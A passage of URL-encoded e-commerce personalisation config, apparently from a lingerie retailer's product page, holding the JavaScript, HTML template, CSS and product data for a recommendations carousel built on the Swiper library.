20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Toy Bought Together Recs","Hard Goods Bought Together","#maincontent > div.ds-product-detail.product-detail > div:nth-child(2) > div:nth-child(2)","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20position:absolute;%0A%20%20bottom:.6rem;%0A%20%20left:0;%0A%20%20width:auto;%0A%20%20padding:%200.3125rem%200.9375rem%200.3125rem%200.625rem;%0A%20%20border-radius:%200%2015px%2015px%200;%0A%20%20background-color:%20#fff;%0A%20%20font-weight:%20700;%0A%20%20text-transform:%20uppercase;%0A%20%20font-size:%20.875rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimal